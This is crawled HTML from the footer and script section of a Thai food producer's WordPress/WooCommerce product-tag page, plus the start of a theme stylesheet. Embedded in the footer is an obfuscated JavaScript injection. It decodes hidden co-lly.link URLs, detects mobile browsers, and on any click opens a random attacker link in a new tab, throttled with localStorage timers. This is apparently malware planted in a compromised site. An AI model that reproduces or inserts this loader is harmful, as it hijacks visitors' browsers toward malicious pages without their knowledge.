<li class="cat-item cat-item-98 cat-parent"><a href="https://thitinanfood.com/product-category/retail-bag-category">RETAIL BAG</a><ul class='children'>
<li class="cat-item cat-item-117"><a href="https://thitinanfood.com/product-category/retail-bag-category/thitinan-bee-brand">THITINAN BEE BRAND</a></li>
<li class="cat-item cat-item-119"><a href="https://thitinanfood.com/product-category/retail-bag-category/tham-brand">THAM BRAND</a></li>
</ul>
</li>
<li class="cat-item cat-item-99"><a href="https://thitinanfood.com/product-category/honey-and-bee-category">HONEY AND BEE</a></li>
<li class="cat-item cat-item-118"><a href="https://thitinanfood.com/product-category/thai-tham">THAI THAM</a></li>
</ul></aside>	</div>
									</div>
			</div> 
		</div>
	</div>
	<!-- brand logo -->
		<!-- end brand logo --> 
</div>
						<div class="footer footer-1">
				<div class="footer-inner">
					<div class="vc_row wpb_row vc_row-fluid vc_custom_1567110742994 vc_row-has-fill"><div class="row-container"><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_left  vc_custom_1566844695526">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img width="236" height="76" src="https://thitinanfood.com/wp-content/uploads/2019/08/logo.png" class="vc_single_image-img attachment-full" alt="" decoding="async" loading="lazy" srcset="https://thitinanfood.com/wp-content/uploads/2019/08/logo.png 236w, https://thitinanfood.com/wp-content/uploads/2019/08/logo-150x48.png 150w" sizes="(max-width: 236px) 100vw, 236px" /></div>
		</figure>
	</div>

	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<ul class="footer-text">
<li><span class="pe-7s-home">icon</span>58 Moo.10 Rama2 Rd., Bang Thorat Mueang Samut Sakhon 74000 ,Thailand</li>
<li><span class="pe-7s-call">icon</span><br />
<h5>(+66) 2 454 9649</h5>
</li>
<li><span class="pe-7s-mail">icon</span><br />
<h5><a href="mailto:admin@thitinanfood.com">admin@thitinanfood.com</a></h5>
</li>
<li><span class="pe-7s-clock">icon</span>Working time: 9.00 -18.00</li>
<li></li>
</ul>

		</div>
	</div>
</div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid footer-copyright vc_custom_1567110773272 vc_row-has-fill"><div class="row-container"><div class="wpb_column vc_column_container vc_col-sm-12 vc_col-lg-6 vc_col-md-6"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p>© All Rights Reservedt 2014 by <a href="http://www.thitinanfood.com/index.html">Thitinan Food.</a> Powered by <a title="THUMBWEB" href="http://thumbweb.maninnovation.com/">Maninnovation.</a></p>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-12 vc_col-lg-6 vc_col-md-6"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_center">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img width="260" height="30" src="https://thitinanfood.com/wp-content/uploads/2018/06/payment-icon.png" class="vc_single_image-img attachment-full" alt="" decoding="async" loading="lazy" srcset="https://thitinanfood.com/wp-content/uploads/2018/06/payment-icon.png 260w, https://thitinanfood.com/wp-content/uploads/2018/06/payment-icon-150x17.png 150w" sizes="(max-width: 260px) 100vw, 260px" /></div>
		</figure>
	</div>
</div></div></div></div></div>
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x50\x4b\x77\x33\x63\x303','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x6a\x78\x64\x35\x63\x315','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x4d\x6b\x41\x38\x63\x378','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x76\x4e\x67\x39\x63\x309','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x56\x68\x59\x34\x63\x304','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x6a\x50\x45\x37\x63\x357','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x68\x4c\x4c\x32\x63\x392','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x45\x51\x6e\x36\x63\x346','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x56\x56\x6a\x30\x63\x310','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x58\x76\x4f\x31\x63\x331',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>
				</div>
			</div>
		</div><!-- .page -->
	</div><!-- .wrapper -->
	<!--<div class="makali_loading"></div>-->
		<div id="back-top"></div>
				<script type="text/javascript">
			var ajaxRevslider;
			
			jQuery(document).ready(function() {

				
				// CUSTOM AJAX CONTENT LOADING FUNCTION
				ajaxRevslider = function(obj) {
				
					// obj.type : Post Type
					// obj.id : ID of Content to Load
					// obj.aspectratio : The Aspect Ratio of the Container / Media
					// obj.selector : The Container Selector where the Content of Ajax will be injected. It is done via the Essential Grid on Return of Content
					
					var content	= '';
					var data	= {
						action:			'revslider_ajax_call_front',
						client_action:	'get_slider_html',
						token:			'7cc132538f',
						type:			obj.type,
						id:				obj.id,
						aspectratio:	obj.aspectratio
					};
					
					// SYNC AJAX REQUEST
					jQuery.ajax({
						type:		'post',
						url:		'https://thitinanfood.com/wp-admin/admin-ajax.php',
						dataType:	'json',
						data:		data,
						async:		false,
						success:	function(ret, textStatus, XMLHttpRequest) {
							if(ret.success == true)
								content = ret.data;								
						},
						error:		function(e) {
							console.log(e);
						}
					});
					
					 // FIRST RETURN THE CONTENT WHEN IT IS LOADED !!
					 return content;						 
				};
				
				// CUSTOM AJAX FUNCTION TO REMOVE THE SLIDER
				var ajaxRemoveRevslider = function(obj) {
					return jQuery(obj.selector + ' .rev_slider').revkill();
				};


				// EXTEND THE AJAX CONTENT LOADING TYPES WITH TYPE AND FUNCTION				
				if (jQuery.fn.tpessential !== undefined) 					
					if(typeof(jQuery.fn.tpessential.defaults) !== 'undefined') 
						jQuery.fn.tpessential.defaults.ajaxTypes.push({type: 'revslider', func: ajaxRevslider, killfunc: ajaxRemoveRevslider, openAnimationSpeed: 0.3});   
						// type:  Name of the Post to load via Ajax into the Essential Grid Ajax Container
						// func: the Function Name which is Called once the Item with the Post Type has been clicked
						// killfunc: function to kill in case the Ajax Window going to be removed (before Remove function !
						// openAnimationSpeed: how quick the Ajax Content window should be animated (default is 0.3)
					
				
				
			});
		</script>
		<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/thitinanfood.com"}},{"@type":"ListItem","position":2,"item":{"name":"Products","@id":"https:\/\/thitinanfood.com\/product"}},{"@type":"ListItem","position":3,"item":{"name":"Products tagged &amp;ldquo;PINEAPPLE&amp;rdquo;","@id":"https:\/\/thitinanfood.com\/product-tag\/pineapple"}}]}</script>	<script type="text/javascript">
		var c = document.body.className;
		c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
		document.body.className = c;
	</script>
			<script type="text/javascript">
			var wc_product_block_data = JSON.parse( decodeURIComponent( '%7B%22min_columns%22%3A1%2C%22max_columns%22%3A6%2C%22default_columns%22%3A3%2C%22min_rows%22%3A1%2C%22max_rows%22%3A6%2C%22default_rows%22%3A1%2C%22thumbnail_size%22%3A300%2C%22placeholderImgSrc%22%3A%22https%3A%5C%2F%5C%2Fthitinanfood.com%5C%2Fwp-content%5C%2Fuploads%5C%2Fwoocommerce-placeholder.png%22%2C%22min_height%22%3A500%2C%22default_height%22%3A500%2C%22isLargeCatalog%22%3Afalse%2C%22limitTags%22%3Afalse%2C%22hasTags%22%3Atrue%2C%22productCategories%22%3A%5B%7B%22term_id%22%3A15%2C%22name%22%3A%22Uncategorized%22%2C%22slug%22%3A%22uncategorized%22%2C%22term_group%22%3A0%2C%22term_taxonomy_id%22%3A15%2C%22taxonomy%22%3A%22product_cat%22%2C%22description%22%3A%22%22%2C%22parent%22%3A0%2C%22count%22%3A0%2C%22filter%22%3A%22raw%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fthitinanfood.com%5C%2Fproduct-category%5C%2Funcategorized%22%7D%2C%7B%22term_id%22%3A97%2C%22name%22%3A%22BULK%20PACK%22%2C%22slug%22%3A%22bulk-pack-category%22%2C%22term_group%22%3A0%2C%22term_taxonomy_id%22%3A101%2C%22taxonomy%22%3A%22product_cat%22%2C%22description%22%3A%22%22%2C%22parent%22%3A0%2C%22count%22%3A8%2C%22filter%22%3A%22raw%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fthitinanfood.com%5C%2Fproduct-category%5C%2Fbulk-pack-category%22%7D%2C%7B%22term_id%22%3A99%2C%22name%22%3A%22HONEY%20AND%20BEE%22%2C%22slug%22%3A%22honey-and-bee-category%22%2C%22term_group%22%3A0%2C%22term_taxonomy_id%22%3A103%2C%22taxonomy%22%3A%22product_cat%22%2C%22description%22%3A%22%22%2C%22parent%22%3A0%2C%22count%22%3A4%2C%22filter%22%3A%22raw%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fthitinanfood.com%5C%2Fproduct-category%5C%2Fhoney-and-bee-category%22%7D%2C%7B%22term_id%22%3A98%2C%22name%22%3A%22RETAIL%20BAG%22%2C%22slug%22%3A%22retail-bag-category%22%2C%22term_group%22%3A0%2C%22term_taxonomy_id%22%3A102%2C%22taxonomy%22%3A%22product_cat%22%2C%22description%22%3A%22%22%2C%22parent%22%3A0%2C%22count%22%3A19%2C%22filter%22%3A%22raw%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fthitinanfood.com%5C%2Fproduct-category%5C%2Fretail-bag-category%22%7D%2C%7B%22term_id%22%3A118%2C%22name%22%3A%22THAI%20THAM%22%2C%22slug%22%3A%22thai-tham%22%2C%22term_group%22%3A0%2C%22term_taxonomy_id%22%3A122%2C%22taxonomy%22%3A%22product_cat%22%2C%22description%22%3A%22%22%2C%22parent%22%3A0%2C%22count%22%3A1%2C%22filter%22%3A%22raw%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fthitinanfood.com%5C%2Fproduct-category%5C%2Fthai-tham%22%7D%2C%7B%22term_id%22%3A119%2C%22name%22%3A%22THAM%20BRAND%22%2C%22slug%22%3A%22tham-brand%22%2C%22term_group%22%3A0%2C%22term_taxonomy_id%22%3A123%2C%22taxonomy%22%3A%22product_cat%22%2C%22description%22%3A%22%22%2C%22parent%22%3A98%2C%22count%22%3A8%2C%22filter%22%3A%22raw%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fthitinanfood.com%5C%2Fproduct-category%5C%2Fretail-bag-category%5C%2Ftham-brand%22%7D%2C%7B%22term_id%22%3A117%2C%22name%22%3A%22THITINAN%20BEE%20BRAND%22%2C%22slug%22%3A%22thitinan-bee-brand%22%2C%22term_group%22%3A0%2C%22term_taxonomy_id%22%3A121%2C%22taxonomy%22%3A%22product_cat%22%2C%22description%22%3A%22%22%2C%22parent%22%3A98%2C%22count%22%3A11%2C%22filter%22%3A%22raw%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fthitinanfood.com%5C%2Fproduct-category%5C%2Fretail-bag-category%5C%2Fthitinan-bee-brand%22%7D%5D%2C%22homeUrl%22%3A%22https%3A%5C%2F%5C%2Fthitinanfood.com%5C%2F%22%7D' ) );
		</script>
		<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<link rel='stylesheet' id='js_composer_front-css' href='https://thitinanfood.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.0.4' type='text/css' media='all' />
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/thitinanfood.com\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://thitinanfood.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.1.4' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://thitinanfood.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://thitinanfood.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=3.7.3' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_58de0a3ccadc086c50c092070271f7ad","fragment_name":"wc_fragments_58de0a3ccadc086c50c092070271f7ad","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://thitinanfood.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=3.7.3' id='wc-cart-fragments-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-after'>
		jQuery( 'body' ).bind( 'wc_fragments_refreshed', function() {
			jQuery( 'body' ).trigger( 'jetpack-lazy-images-load' );
		} );
	
</script>
<script type='text/javascript' src='https://thitinanfood.com/wp-content/themes/makali/js/bootstrap.min.js?ver=4.1.1' id='bootstrap-js-js'></script>
<script type='text/javascript' src='https://thitinanfood.com/wp-content/themes/makali/js/owl.carousel.js?ver=2.3.4' id='owl-js-js'></script>
<script type='text/javascript' src='https://thitinanfood.com/wp-content/themes/makali/js/chosen/chosen.jquery.min.js?ver=1.3.0' id='chosen-js-js'></script>
<script type='text/javascript' src='https://thitinanfood.com/wp-content/themes/makali/js/chosen/chosen.proto.min.js?ver=1.3.0' id='chosenproto-js-js'></script>
<script type='text/javascript' src='https://thitinanfood.com/wp-content/themes/makali/js/fancybox/jquery.fancybox.pack.js?ver=2.1.5' id='fancybox-js-js'></script>
<script type='text/javascript' src='https://thitinanfood.com/wp-content/themes/makali/js/fancybox/helpers/jquery.fancybox-buttons.js?ver=1.0.5' id='fancybox-buttons-js-js'></script>
<script type='text/javascript' src='https://thitinanfood.com/wp-content/themes/makali/js/fancybox/helpers/jquery.fancybox-media.js?ver=1.0.6' id='fancybox-media-js-js'></script>
<script type='text/javascript' src='https://thitinanfood.com/wp-content/themes/makali/js/fancybox/helpers/jquery.fancybox-thumbs.js?ver=1.0.7' id='fancybox-thumbs-js-js'></script>
<script type='text/javascript' src='https://thitinanfood.com/wp-content/themes/makali/js/superfish/superfish.min.js?ver=1.3.15' id='superfish-js-js'></script>
<script type='text/javascript' src='https://thitinanfood.com/wp-content/themes/makali/js/modernizr.custom.min.js?ver=2.6.2' id='modernizr-js-js'></script>
<script type='text/javascript' src='https://thitinanfood.com/wp-content/themes/makali/js/jquery.shuffle.min.js?ver=3.0.0' id='shuffle-js-js'></script>
<script type='text/javascript' src='https://thitinanfood.com/wp-content/themes/makali/js/jquery.mousewheel.min.js?ver=3.1.12' id='mousewheel-js-js'></script>
<script type='text/javascript' src='https://thitinanfood.com/wp-content/themes/makali/js/jquery.countdown.min.js?ver=2.0.4' id='countdown-js-js'></script>
<script type='text/javascript' src='https://thitinanfood.com/wp-content/themes/makali/js/waypoints.min.js?ver=1.0' id='waypoints-js-js'></script>
<script type='text/javascript' src='https://thitinanfood.com/wp-content/themes/makali/js/jquery.counterup.min.js?ver=1.0' id='counterup-js-js'></script>
<script type='text/javascript' src='https://thitinanfood.com/wp-content/themes/makali/js/variables.js?ver=20140826' id='variables-js-js'></script>
<script type='text/javascript' id='makali-js-js-before'>
var ajaxurl = "https://thitinanfood.com/wp-admin/admin-ajax.php";
</script>
<script type='text/javascript' src='https://thitinanfood.com/wp-content/themes/makali/js/theme-makali.js?ver=20140826' id='makali-js-js'></script>
<script type='text/javascript' src='https://thitinanfood.com/wp-content/plugins/mega_main_menu/src/js/frontend.js?ver=2.1.7' id='mmm_menu_functions-js'></script>
<script type='text/javascript' src='https://thitinanfood.com/wp-includes/js/underscore.min.js?ver=1.13.4' id='underscore-js'></script>
<script type='text/javascript' id='wp-util-js-extra'>
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://thitinanfood.com/wp-includes/js/wp-util.min.js?ver=6.2.6' id='wp-util-js'></script>
<script type='text/javascript' id='wc-add-to-cart-variation-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination."};
/* ]]> */
</script>
<script type='text/javascript' src='https://thitinanfood.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=3.7.3' id='wc-add-to-cart-variation-js'></script>
<script type='text/javascript' src='https://thitinanfood.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.0.4' id='wpb_composer_front_js-js'></script>
 
	</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://thitinanfood.com/wp-content/themes/makali-child/style.css?ver=1.0.0
body_size: 309
content:
/*
 Theme Name:   Makali Child
 Theme URI:    http://demo.roadthemes.com/makali/
 Description:  Makali Child Theme
 Author:       PlazaThemes
 Author URI:   http://plazathemes.com
 Template:     makali
 Version:      1.0.0
 License:      GNU General Public License v2 or later
 License URI:  http://www.gnu.org/licenses/gpl-2.0.html
 Tags:         light, dark, two-columns, right-sidebar, responsive-layout, accessibility-ready
 Text Domain:  makali
*/

 

--- FILE ---
content_type: text/css
request_url: https://thitinanfood.com/wp-content/themes/makali/css/theme1.css?ver=1.0.0
body_size: 56373
content:
@-moz-keyframes rotate{0%{-webkit-transform:rotateY(0deg);-moz-transform:rotateY(0deg);transform:rotateY(0deg);}50%{-webkit-transform:rotateY(180deg);-moz-transform:rotateY(180deg);transform:rotateY(180deg);}100%{-webkit-transform:rotateY(0deg);-moz-transform:rotateY(0deg);transform:rotateY(0deg);}}@-webkit-keyframes rotate{0%{-webkit-transform:rotateY(0deg);-moz-transform:rotateY(0deg);transform:rotateY(0deg);}50%{-webkit-transform:rotateY(180deg);-moz-transform:rotateY(180deg);transform:rotateY(180deg);}100%{-webkit-transform:rotateY(0deg);-moz-transform:rotateY(0deg);transform:rotateY(0deg);}}@keyframes rotate{0%{-webkit-transform:rotateY(0deg);-moz-transform:rotateY(0deg);transform:rotateY(0deg);}50%{-webkit-transform:rotateY(180deg);-moz-transform:rotateY(180deg);transform:rotateY(180deg);}100%{-webkit-transform:rotateY(0deg);-moz-transform:rotateY(0deg);transform:rotateY(0deg);}}@-moz-keyframes countdowntiming{0%{transform:translateY(50px);filter:alpha(opacity=0);opacity:0;}100%{transform:translateY(0);filter:alpha(opacity=100);opacity:1;}}@-webkit-keyframes countdowntiming{0%{transform:translateY(50px);filter:alpha(opacity=0);opacity:0;}100%{transform:translateY(0);filter:alpha(opacity=100);opacity:1;}}@keyframes countdowntiming{0%{transform:translateY(50px);filter:alpha(opacity=0);opacity:0;}100%{transform:translateY(0);filter:alpha(opacity=100);opacity:1;}}@-moz-keyframes zoomIn{0%{opacity:0;-webkit-transform:scale3d(.8,.8,.8);transform:scale3d(.8,.8,.8);}50%{opacity:1;}}@-webkit-keyframes zoomIn{0%{opacity:0;-webkit-transform:scale3d(.8,.8,.8);transform:scale3d(.8,.8,.8);}50%{opacity:1;}}@keyframes 